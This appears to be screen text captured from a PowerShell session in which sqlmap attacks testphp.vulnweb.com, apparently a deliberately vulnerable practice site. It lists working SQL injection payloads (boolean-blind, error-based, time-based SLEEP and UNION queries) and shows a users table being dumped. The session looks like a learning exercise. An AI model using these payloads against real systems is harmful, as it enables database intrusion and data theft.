 Windows PowerShell
[13:26:32] [INFO] resuming back-end DBMS 'mysql'
[13:26:32] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: cat=(SELECT (CASE WHEN (1913=1913) THEN 3 ELSE (SELECT 9480 UNION SELECT 5127) END))
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: cat=3 AND GTID_SUBSET(CONCAT(0x7176716a71,(SELECT (ELT(9670=9670,1))),0x717a706271),9670)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: cat=3 AND (SELECT 6115 FROM (SELECT(SLEEP(5)))sVCx)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=3 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7176716a71,0x6c73424b654f4b5a465641677751746863466d527
74a574a4c6f5443795a6177566f555750786f51,0x717a706271),NULL,NULL,NULL-- -
---
[13:26:33] [INFO] the back-end DBMS is MySQL
operating system:
web application technology: PHP 5.6.40, Nginx
back-end DBMS: MySQL >= 5.6
[13:26:33] [INFO] fetching entries of column(s) 'uname' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+-------+
| uname |
+-------+
| test  |
+-------+
[13:26:35] [INFO] 'acuart.users' dumped to CSV file 'C:\Users\compu\AppData\Local\sqlmap\output\testphp.vulnweb.com\dump\acuart\
users
[INFO] fetched data logged to text files under 'C:\Users\compu\AppData\Local\sqlmap\output\testphp.vulnweb.com'
[*] ending @ 13:26:35 /2022-10-27/
PS C:\Users\compu\Desktop\sqlmap\sqlmap>
ENG
US
1:26 pm
27/10/2022